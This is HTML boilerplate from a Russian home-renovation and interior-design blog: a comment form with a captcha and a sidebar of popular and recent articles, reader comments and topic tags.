class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Sury</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sury</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-12-15T19:34:42+00:00" >2017-12-15 19:34:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-12-15 19:34:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kozyrek-nad-krylcom-2/%D0%BF%D0%BE%D0%BB%D0%B8%D0%BA88/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRF////nJycAAAAxsbGaWlp3t7eKysr8fHxWkUeXQAABXlJREFUeNrs3Wt22jAUhVEJ6zH/[base64]/eFQBQfvb70T5o9gVA5YX/w9n/2W7HAKDqh799sqRloJn+bAIpAL40/Q8CAFTa+3f7cnsAUGX1P9pTHQuA1I//rzUgYRGoD6C3F+oAhC7/MdtAcQBrthebC4A3nv/dXm4vAN52/tsZ1RbQzP/fWwCkrv/114C6AF4//0WcBOsCONqJHQBE3f8JuiNUFcBoJzcAyDwAVj8IFgVwnA6g6jGgJoDTN4C6m0BNAPsKABuA0CuA0lcCFQGsdlELgOQFoOYS0CwA2UtAswBkLwEFAVw3/xXvBtUDMC4EUPBeQD0A80oAE4DgI2DJY2A5AP1aAB2A5B2g4B5QDcDFO0C9PaAagHE1gAFA8hGg3iGgGoB5NYAJQPQRoNwhAAAAnAGTT4HFAPTrAXQAAADgu3ZcD+AAIPkqsNx1YDEA+3oAGwAAAPi2f84/CAAAALAFAAAAAC4DAXAjCAAAAPg29esPAb4L+M75OjgcgB+EAABAMgA/Ck0H4Gfh4QD8Y0g4AP8aFg7AP4emA/Dv4eEAPCAiHIBHxKQD8JCocADrwu+DPCYu/BjoQZHhx0CPis1eAjwsOnwJ8Lj47CXACyPeJq+MCQfgpVHhAK74dbDXxmXfDfLiyPBNwKtjs68EvDw6+xjg9fFveAw48XvhuQBIPgjuuvNfGcBpt4Qrz39pAGetAZXnvzaAUwSU/vxXB3DCSXDWnv/qAG7rxavBo/j8lwfw4h2hXn546gO4jacPAnvcAAjeBsov/[base64]" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">2</span>
					<input type="hidden" name="cptch_result" value="cO8=" />
					<input type="hidden" name="cptch_time" value="1769363451" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='98794' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
